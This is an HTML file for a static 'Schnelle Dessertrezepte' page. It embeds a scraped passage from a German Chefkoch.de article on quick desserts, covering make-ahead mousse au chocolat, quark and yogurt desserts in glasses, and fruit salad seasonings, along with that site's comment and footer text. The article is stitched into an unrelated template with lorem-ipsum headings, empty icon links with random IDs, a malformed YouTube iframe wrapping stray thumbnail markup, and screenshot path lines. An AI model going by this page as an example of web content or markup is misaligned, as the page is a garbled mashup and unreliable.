manchmal auch etwas <strong> Vorbereitung</strong> , da sie zum Beispiel etwas Kühlzeit benötigen: Wie etwa eine nicht gerade klassische, dafür aber einfache Variante einer Mousse au chocolat . Diese könnt ihr am Vortag vorbereiten und dann jederzeit aus dem Kühlschrank zaubern. Kurz vor dem Servieren solltet ihr lediglich noch die Schokoladensahne aufschlagen – schon ist die Mousse au chocolat fertig.</p> Von: <strong> Chefkoch</strong> , Länge: <strong> 1 Minute 3 Sekunden </strong> <br> <strong> Das Rezept zum Video: </strong> <br> Schnelles Himbeer Dessert <h2> Leichte Desserts aus dem Kühlschrank</h2> <p> Wenn ihr ein schnelles Dessert zubereiten möchtet, das noch dazu etwas weniger Hüftgold enthält, dann empfehlen wir euch Desserts im Glas mit Quark oder Joghurt. Wenn ihr die Quark- oder Joghurtcreme mit Früchten im Glas schichtet, macht die Nachspeise auch optisch einiges her. Auch Früchte allein ergeben frisch oder als Kompott ein schnelles Dessert: <strong> Obstsalat </strong> nach Lust und Laune gemischt wird mit Kräutern und Gewürzen eine einfache aber raffinierte Nachspeise.</p> <p> Eine Obstsalatsauce aus Zitrone, Zucker und frisch geriebenem Ingwer passt zu tropischen Früchten. Basilikum und Pfeffer eignen sich hervorragend für Desserts mit Erdbeeren. Frische Minze passt zu Zitrusfrüchten und Chili in Form von geriebenen Flocken oder als dekorative Chilifäden macht Obstsalate zu einem Geschmacksfeuerwerk.</p> <p> Ihr seht: Ein Nachtisch muss gar nicht aufwendig sein – auch schnelle Desserts können begeistern!</p> <p>  </p> <h2>  </h2> <p>  </p> <h2> Helena Pivovar </h2> <span> "Folge uns auf instagram!</span> <span> "Folge uns auf pinterest!</span> <p> Wenn dir das Leben Apfelstrudel gibt, bestell Eis und Sahne dazu! #mangönntsichjasonstnichts</p> Zur <strong> Kommentar-Verwaltung </strong> dieses Artikels Cache dieses Artikels löschen . <h2> Kommentare</h2> <p> Weitere Kommentare anzeigen </p> <h2> Was sagst du zum Thema? <span> Hast du noch weitere Tipps? Dann freuen wir uns auf deinen Kommentar.</span> </h2> <p> <strong> Was sagst du zum Thema? Hast du noch weitere Tipps? Dann freuen wir uns auf deinen Kommentar.</strong> </p> <p> Um selbst Kommentare abgeben zu können, musst du dich bei Chefkoch.de <strong> registrieren</strong> oder mit deinem Benutzernamen und Passwort anmelden . </p> <span> "Schnelle Desserts für jede Gelegenheit" via mail teilen</span> <span> "Schnelle Desserts für jede Gelegenheit" via whatsapp teilen</span> <span> "Schnelle Desserts für jede Gelegenheit" via pinterest teilen</span> <span> "Schnelle Desserts für jede Gelegenheit" via facebook teilen</span> <span> "Schnelle Desserts für jede Gelegenheit" via twitter teilen</span> <span> top</span> <span> Folge Chefkoch</span> <span> "Folge uns auf instagram!</span> <span> "Folge uns auf pinterest!</span> <span> "Folge uns auf facebook!</span> <span> "Folge uns auf twitter!</span> <span> "Folge uns auf youtube!</span> Zur Desktop-Version Zur Mobile-Version Newsletter Zum Newsletter anmelden Wir sind für dich da FAQ Unternehmen Presse Jobs Übersicht Chefkoch Blog Impressum AGB Datenschutz Datenschutz-Einstellungen Werben Sie bei uns Nutzungsbasierte Online Werbung Print-Abo Live Rezeptsuchen brotaufstriche rezepte , candida rezepte , erdbeersahnetorte rezepte , fünfgewürzpulver rezepte , gambo rezepte , hähnchenges rezepte , milkshake rezepte , spinatnudeln rezepte , wokgemüse rezepte , wolkenbrötchen rezepte © 1998-2021 Chefkoch GmbH <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/6Yw6l9l7fdY"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Spekulatius Dessert Creme Rezept | Nachtisch zu Weihnachten selber machen - einfach " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e2bb571955049fdae3106d45379ec637.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="WDVIJDxXZR">
			<li><a href="#" class="icon icon-legal" id="xrdUzjyFGq"></a></li>
			<li><a href="#" class="icon icon-random" id="STMGFpcjwOh"></a></li>
			<li><a href="#" class="icon icon-key" id="2OL5mXE"></a></li>
			<li><a href="#" class="icon icon-wrench" id="Kpx6mQ4G1guPc"></a></li>
			<li><a href="#" class="icon icon-cut" id="RdGE2N5SAopjKP"></a></li>
			<li><a href="#" class="icon icon-filter" id="Cirg3pvBoUsOn"></a></li>
			<li><a href="#" class="icon icon-lock" id="rFaUPI3xFvxTN"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="xppkol4THNjge">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




